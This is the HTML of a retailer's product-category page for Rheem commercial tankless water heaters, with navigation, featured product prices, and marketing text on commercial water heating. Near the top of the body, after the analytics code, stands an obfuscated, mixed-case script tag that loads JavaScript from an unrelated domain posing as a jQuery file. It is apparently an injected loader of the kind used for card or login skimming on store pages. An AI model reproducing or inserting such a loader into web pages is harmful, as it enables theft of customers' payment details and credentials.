

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tanklesswaterheaterdepot.com/commercial-rheem-tankless-hot-water-heaters
body_size: 12114
content:
<!DOCTYPE html>
<html>
<head>
<title>Rheem Commercial Grade Gas Tankless Water Heaters at Discount Sales Prices for the Best Instant & Endless Energy Efficient Hot Water On Demand</title>
<meta name="Description" content="Top Rated, 199,900 BTU, 96% efficient, 185°F max temp, condensing Rheem commercial tankless water heaters at discount prices with free UPS ground shipping.">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:10px; font-family:Arial; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:10px; }
a:link, a:visited, a:hover, a:active { color:#016153; }
body { font-family:Arial; font-size:10px; color:#33302b; }
.button.edge.on { background-color:#666666 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Verdana; font-size:10px; color:#219080; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.bar { height:12px; background-color:#ffffff; border-bottom:1px solid #fff; }
.border { background-color:transparent; border:0px; border:1px solid #4f4c43; margin:0px; }
.border > .content { padding:5px 15px; }
.border > .title { background-color:transparent; padding:5px 15px; }
.bottomcontainer { padding:15px 0px; background-color:#ffffff; border-top:1px dotted #333333; }
.belowheader { height:35px; border-top:1px dotted #333333; border-bottom:1px dotted #333333; vertical-align:bottom; }
.breadcrumbs { position:absolute; left:15px; top:2px; }
.breadcrumbs .link { color:#4f4c43; }
.breadcrumbscontainer { height:60px; position:relative; background-color:#ffffff; }
.centercontainer { background-color:#ffffff; padding-bottom:15px; vertical-align:top; }
.leftcontainer { vertical-align:top; width:180px; background-color:#ffffff; padding-bottom:15px; }
.leftmargin { background-image:url('/harvard/images/shadow_left.png'); background-position:right; background-repeat:repeat-y; background-color:#ffffff; }
.logo { margin-left:15px; }
.maintable { table-layout:fixed; }
.maintable > tbody > tr > td { padding:0px; }
.margin { margin:0px 15px; }
.navigation.popup { padding:3px 0px; }
.navigation.level1 { margin-top:-2px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#4f4c43; }
.pagetitle { position:absolute; left:15px; bottom:0px; }
.rightcontainer { vertical-align:top; background-color:#fff; padding-bottom:15px; }
.rightmargin { background-image:url('/harvard/images/shadow_right.png'); background-position:left; background-repeat:repeat-y; background-color:#ffffff; }
.siteelementscontainer { background-color:#4f4c43; text-align:right; height:23px; padding-right:3px; vertical-align:top; }
.siteelements .link { color:#ccc; }
.siteimagecontainer { vertical-align:middle; text-align:left; }
.sitenavigation { width:100%; border-bottom:1px dotted #333333; background-color:#39b2a1; border-right:1px solid #39b2a1; margin-bottom:15px; }
.sitenavigation .item { border-top:1px dotted #333333; padding:5px 0px 5px 15px; width:100%; }
.sitenavigationspacer { background-color:#39b2a1; margin-right:1px solid #39b2a1; height:50px; }
.sitepageimage { margin:15px; }
.welcomecontainer { background-color:#fff; vertical-align:middle; text-align:center; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<meta name="google-site-verification" content="Elf0y0YXUtK_ssNVwHIeCSodP1gY6zJSXwSWJ3v5dH0"/>
<meta name="google-site-verification" content="_lQcvdPlxTzdXuYQJ-0__csz5u7xQi2f165aLy_Jx1s"/>
<meta name="msvalidate.01" content="632A4346268A29310168B995810AF034"/>
<link rel="shortcut icon" href="uploaded/rheem-logo-favicon.jpg"/>
<link href="href="uploaded/rheem-logo-favicon.jpg" rel="apple-touch-icon" sizes="120x120"/>
<link href="href="uploaded/rheem-logo-favicon.jpg" rel="apple-touch-icon" sizes="152x152"/>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(4327394);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84334989-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84334989-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.4327394.min.js></scRIpt>

<table class='maintable' style="width:100%">
	<tr>
		<td style="width:50%;"></td>
		<td style="width:180px;"></td>
		<td style="width:1090px;"></td>
		<td style="width:180px;"></td>
		<td style="width:50%;"></td>
	</tr>
	<tr>
		<td rowspan="6" class="leftmargin">&nbsp;</td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter">&nbsp;&bull;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&bull;&nbsp;</span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">&nbsp;&bull;&nbsp;</span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>	
		<td rowspan="6" class="rightmargin">&nbsp;</td>	
	</tr>
	<tr>
		<td class="siteimagecontainer"><img class="siteimage" id="siteimage" src="/harvard/siteimage.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;picture.image.url=%2Ffiles%2F4327394%2Fuploaded%2Frheem-efficiency.png&amp;picture.image.crop.apply=false&amp;width=180&amp;height=75&amp;cache=1761160503927"></td>
		<td colspan="2" class="logocontainer"><div class="logo" alt="Rheem Tankless Heaters">
<img alt="" src="/files/4327394/uploaded/rheem-header-final.jpg" style="width: 1005px; height: 335px; float: left;"></div>
</td>	
	</tr>
	<tr>
		<td class="belowheader"></td>
		<td colspan="2" class="belowheader"><div class="bar"></div></td>
	</tr>
	<tr>
		<td class="sitenavigationspacer"></td>
		<td class="pagetitlecontainer"><div class="breadcrumbscontainer"></div></td>
		<td class="welcomecontainer"></td>
	</tr>
	<tr>
		<td class="leftcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1050;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Home&amp;context.state=ndd&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1761160503927"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/indoor-rheem-tankless-hot-water-heaters" id="handle2"><img class="dynamicimage" alt="Indoor Tankless Water Heaters" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Indoor+Tankless+Water+Heaters&amp;children.state=children&amp;context.state=ddd&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1761160503927"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/natural-gas-indoor-tankless-water-heaters">
Natural Gas Indoor Tankless Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rheem-indoor-propane-tankless-water-heaters">
Propane Tankless Water Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electric-tankless-inline-hot-water-heaters">
Electric Tankless Water Heaters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/electric-point-of-use-rheem-tankless-water-heaters">
Point of Use Electric Tankless Water Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-electric-tankless-hot-water-heaters">
Whole Home Electric Water Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497147584">
Electric POU Commercial Tankless Water Heaters</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/outdoor-rheem-tankless-hot-water-heaters" id="handle3"><img class="dynamicimage" alt="Outdoor Tankless Water Heaters" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Outdoor+Tankless+Water+Heaters&amp;children.state=children&amp;context.state=ddu&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1761160503927"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rheem-natural-gas-outdoor-tankless-hot-water-heaters">
Natural Gas Outdoor Tankless Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rheem-propane-outdoor-tankless-hot-water-heaters">
Propane Outdoor Tankless Heaters</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="selected item parent" style="z-index:750;">
<a class="link" href="/commercial-rheem-tankless-hot-water-heaters" id="handle4"><img class="dynamicimage" alt="Commercial Tankless Heaters" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Commercial+Tankless+Heaters&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1761160503927"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/indoor-rheem-commercial-tankless-water-heaters">
Indoor Commercial Tankless Water Heaters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/indoor-rheem-commercial-propane-tankless-water-heaters">
Propane Indoor Commercial Tankless Water Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rheem-commercial-electric-handwashing-tankless-water-heaters">
Electric POU Commercial Tankless Water Heaters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/outdoor-rheem-commercial-tankless-water-heaters">
Outdoor Commercial Tankless Water Heaters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/outdoor-rheem-commercial-natural-gas-tankless-water-heaters">
Natural Gas Outdoor Commercial Tankless Water heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/outdoor-rheem-commercial-propane-tankless-water-heaters">
Propane Outdoor Commercial Tankless Water Heaters</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/tankless-water-heater-recirculation-pump-kits-and-accessories" id="handle5"><img class="dynamicimage" alt="Recirculation Pump Kits" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Recirculation+Pump+Kits&amp;context.state=udd&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1761160503927"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/rheem-tankless-water-heater-installation-products" id="handle6"><img class="dynamicimage" alt="Installation Products" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Installation+Products&amp;context.state=ddd&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1761160503927"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/contact" id="handle7"><img class="dynamicimage" alt="Contact Us" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1761160503927"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/privacy" id="handle8"><img class="dynamicimage" alt="Privacy Policy &amp; Terms of Use" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Privacy+Policy+%26+Terms+of+Use&amp;context.state=ddd&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1761160503927"></a><div id="navigation8">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/shipping-exchanges-returns" id="handle9"><img class="dynamicimage" alt="Shipping, Exchanges and Returns" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Shipping%2C+Exchanges+and+Returns&amp;context.state=ddd&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1761160503927"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/limitation-of-liability" id="handle10"><img class="dynamicimage" alt="Limitation of Liability" src="/harvard/tabitem.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text=Limitation+of+Liability&amp;context.state=ddn&amp;font=Courier.bold&amp;fontsize=10&amp;cache=1761160503927"></a><div id="navigation10">
</div>
</td>
</tr>
</table>
<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_631617846">
<div class="space margin"><div class="space pagetext" id="pageelement_631605246">
<div class="panel"><br>
<div style="text-align: center;"><b style="font-size: 18px;">Best Viewing</b></div>
<div style="text-align: center;"><font size="4" style="font-size: 18px;"><b>for Smart Phones</b></font></div>
<div style="text-align: center;"><font size="4" style="font-size: 18px;"><b style=""><b>Tilt Horizonta</b><b style="font-size: 24px;">l</b></b></font></div>
</div>
</div>
<div class="space pagetext" id="pageelement_616875404">
<div class="panel"><br>
<div style="text-align: center;"><font size="2" style="font-size: 13px; color: rgb(0, 0, 0);"><b>Purchasing Units in Bulk?&nbsp;<br>
Call for Possible Additional Discounts</b></font></div>
</div>
</div>
<div class="space pagetext" id="pageelement_615607262">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-size: 13px;">Have Sizing or other Questions? Our Tankless Water Heating Pros are Ready to Help</font>:</b></div>
<div style="text-align: center;"><br>
<font style="color: rgb(126, 34, 12);"><span style="font-size: 13px;"><b style="">206-473-9836</b></span></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631970634"><img class="subheading block dynamicimage" alt="Featured Products" src="/account/images/heading.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;title.text=Featured+Products&amp;font=Verdana&amp;fontsize=9&amp;stage.width.max=150&amp;stagecolor=ffffff&amp;width=150&amp;cache=1761160503927"><h2 class="subheading hide">Featured Products</h2>
<div class="list-table" id="list_631970634">
<table>
<tr class="row first">
<td class="cell first last" id="element_631970634_item_679892002" previewid="element_631970634_item_679892002" style="width:100%;">
<a class="icon list-icon link" href="/rheem-rtg-70xln-outdoor-natural-gas-tankless-water-heater"><img class="thumbnail" alt="Rheem RTG-70XLN-1 160,000BTU Outdoor Natural Gas Tankless Water Heater" src="/account/images/thumbnail.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;picture.image.url=%2Ffiles%2F4327394%2Fuploaded%2Frheem-rtg-70xln-outdoor-natural-gas-tankless-water-heater.png&amp;picture.width.max=134&amp;picture.height.max=134&amp;picture.image.mask.apply=false&amp;stage.width.max=134&amp;state=left&amp;cache=1761160503927"></a><a class="name list-name link" href="/rheem-rtg-70xln-outdoor-natural-gas-tankless-water-heater">Rheem RTG-70XLN-1 160,000BTU Outdoor Natural Gas Tankless Water Heater</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">804</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">619</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631970634_item_669026030" previewid="element_631970634_item_669026030" style="width:100%;">
<a class="icon list-icon link" href="/rtgh-84dvln-2-indoor-condensing-high-efficiency-natural-gas-tankless-water-heater"><img class="thumbnail" alt="Rheem RTGH-84DVLN-2 Indoor Natural Gas Condensing Tankless Water Heater" src="/account/images/thumbnail.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;picture.image.url=%2Ffiles%2F4327394%2Fuploaded%2Frheem-rtgh-84dvln-2.png&amp;picture.width.max=134&amp;picture.height.max=134&amp;picture.image.mask.apply=false&amp;stage.width.max=134&amp;state=left&amp;cache=1761160503927"></a><a class="name list-name link" href="/rtgh-84dvln-2-indoor-condensing-high-efficiency-natural-gas-tankless-water-heater">Rheem RTGH-84DVLN-2 Indoor Natural Gas Condensing Tankless Water Heater</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">1,188</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">799</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row last">
<td class="cell first last" id="element_631970634_item_676006132" previewid="element_631970634_item_676006132" style="width:100%;">
<a class="icon list-icon link" href="/rheem-rtgh-rh10dvln-indoor-gas-tankless-water-heater"><img class="thumbnail" alt="Rheem RTGH-RH10DVLN Natural Gas Tankless Water Heater Built-in Recirculation" src="/account/images/thumbnail.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;picture.image.url=%2Ffiles%2F4327394%2Fuploaded%2Frheem-rtgh-rh10dvln-indoor-gas-tankless-water-heater.png&amp;picture.width.max=134&amp;picture.height.max=134&amp;picture.image.mask.apply=false&amp;stage.width.max=134&amp;state=left&amp;cache=1761160503927"></a><a class="name list-name link" href="/rheem-rtgh-rh10dvln-indoor-gas-tankless-water-heater">Rheem RTGH-RH10DVLN Natural Gas Tankless Water Heater Built-in Recirculation</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">1,591</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1,049</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
</div>
</div>
</div>
</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_631725906">
<div class="panel"><h1 style="text-align: center;"><span style="font-size:24px;">Save Space and Money, While Getting Instant and Endless Hot Water Up to 185&deg;F, with a Small On Demand Commercial Rheem Tankless Hot Water Heater. We offer the Best Deals on Top-Rated, 96% Energy Efficient, 199,900 BTU, Industrial Grade Rheem Condensing Inline Gas Tankless Water Heaters, for Commercial Use, at Cheap Discount Online Sales Prices.</span></h1>
<br>
</div>
</div>
<div  class="space pagesubpages" id="pageelement_631619414"><div class="list-table" id="list_631619414">
<table>
<tr class="row first last">
<td class="cell first" id="element_631619414_item_497004070" previewid="element_631619414_item_497004070" style="width:50%;">
<a class="icon list-icon link" href="/indoor-rheem-commercial-tankless-water-heaters"><img class="thumbnail" alt="Indoor Commercial Tankless Water Heaters" src="/account/images/thumbnail.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;picture.image.url=%2Ffiles%2F4327394%2Fuploaded%2Frheem-rtgh-c95dvln-commercial-natural-gas-tankless-water-heater.jpg&amp;picture.width.max=200&amp;picture.height.max=200&amp;picture.image.mask.apply=false&amp;stage.width.max=200&amp;state=center&amp;cache=1761160503927"></a><a class="name list-name link" href="/indoor-rheem-commercial-tankless-water-heaters">Indoor Commercial Tankless Water Heaters</a></td>
<td class="cell last odd" id="element_631619414_item_497007718" previewid="element_631619414_item_497007718" style="width:50%;">
<a class="icon list-icon link" href="/outdoor-rheem-commercial-tankless-water-heaters"><img class="thumbnail" alt="Outdoor Commercial Tankless Water Heaters" src="/account/images/thumbnail.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;picture.image.url=%2Ffiles%2F4327394%2Fuploaded%2Frheem-rtgh-c95xln-commercial-outdoor-natural-gas-tankless-water-heater.jpg&amp;picture.width.max=200&amp;picture.height.max=200&amp;picture.image.mask.apply=false&amp;stage.width.max=200&amp;state=center&amp;cache=1761160503927"></a><a class="name list-name link" href="/outdoor-rheem-commercial-tankless-water-heaters">Outdoor Commercial Tankless Water Heaters</a></td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631727428">
<div class="panel"><br>
<font size="4" style="font-size: 18px; color: rgb(113, 23, 62);"><b style="">Why Buy a Commercial Water Heater</b></font><br>
<br>
<font size="3" style="font-size: 16px;">Traditional hot water heaters, used for things like washing hands, and taking showers for safety reasons have a max outgoing water temperate of 120&deg;F. Water hotter than that will burn skin, and can seriously harm people, babies and pets. However, most commonly for sanitization reasons many commercial uses require water as hot as 185&deg;F. This is because there are many strains of germs, viruses and bacteria that require 185&deg;F water to effectively kill them. This is why there are commercial gas tankless water heaters that are not used for people, but for commercial and industrial uses only. The best high efficiency, 199,000 BTU, condensing commercial grade inline tankless water heaters are small, and instantly heat water up to 185 degrees Fahrenheit. If you own a bar, restaurant, brewery, or many other types of businesses you need a commercial grade gas tankless water heater to safely, and legally operate. There are many other businesses such as laundromats, car washes, industrial 3D printing and laser cutting facilities that would greatly benefit from a small, instant and endless hot commercial grade Rheem on demand tankless hot water heater.&nbsp;&nbsp;</font><br>
<br>
<font size="4" style="font-size: 18px; color: rgb(113, 23, 62);"><b>Traditional Commercial Water Heaters Vs. Tankless Water Heaters</b></font><br>
<br>
<font size="3" style="font-size: 16px;">When investing in the best commercial water heater for your business you could choose an old tank style unit or system. However, these industrial grade water heaters are outdated, and really do not have any benefits when compared to the best, most energy efficient, small, condensing commercial inline gas tankless water heaters from Rheem. Industrial grade tank systems are really big. They take up a ton of valuable commercial space, are not at all energy efficient, and will run out of hot water after being used. This is because the way old water heaters work is, they fill up with water, use a ton of energy to heat it, and then have to continue to use energy to keep the water hot for when you need it next. After using hot water, the commercial water&rsquo;s tank has to refill and then heat the new water. While it is doing that your business does not have hot water. The larger the tank the more hot water you would have before it runs out. However, the larger the tank is the more expensive the energy costs, and stand by losses will be to heat the water and keep it hot. Stand by losses is the term used to describe the energy that is used by traditional water heaters to keep the already heated water in its tank hot for the next use.<br>
<br>
Stand by losses are one of the largest energy expenses any business has, and are completely eliminated by investing in a small and 96% energy efficient tankless on demand Rheem water heater. High efficiency on demand inline commercial tankless water heaters only heat the water that you are using as you are using it. This saves a ton of space by eliminating the massive tank, saves a ton of money and energy by eliminating stand by losses, and ensures that as long as you have gas, you will not ever run out of the hot water heater your business needs.&nbsp; The best Rheem commercial gas tankless water heaters have powerful stainless-steel heating coils that instantaneously heats the incoming water to your set temperature.&nbsp; This is why small, industrial grade, high efficiency inline tankless hot water heaters are often called instant hot, and on demand commercial water heaters, because they instantaneously heat the water that you are using, as you are using it, on demand. The last thing any business wants is to waste space, waste money, or run out of hot water when they need it. Investing in the best commercial Rheem tankless water heater will save space, money and ensure your business never runs out of hot water</font><br>
<br>
<font size="4" style="font-size: 18px; color: rgb(113, 23, 62);"><b>Why Invest in a Rheem Commercial Tankless Water Heater</b></font><br>
<br>
<font size="3" style="font-size: 16px;">There are many manufactures of small commercial grade gas tankless water heaters, but there is only one Rheem. Rheem has set the water heating industry standard for decades. Rheem&rsquo;s top rated industrial grade commercial inline water heaters feature the latest and easiest to use modern technology. Rheem&rsquo;s instant hot on demand commercial use tankless water heaters are 199,900 BTU&rsquo;s, and 96% energy efficient! They have the best commercial grade stainless steel condensing heating chamber, built-in condensate neutralizers, a self-diagnostic system and intelligent electronic controls that are designed to increase energy efficiency, and safety. Rheem&rsquo;s hot-start programming helps minimize fluctuation in water temperature, often referred to as &ldquo;cold water sandwiches&rdquo;, during periods when the hot water is frequently being turned on and off.<br>
<br>
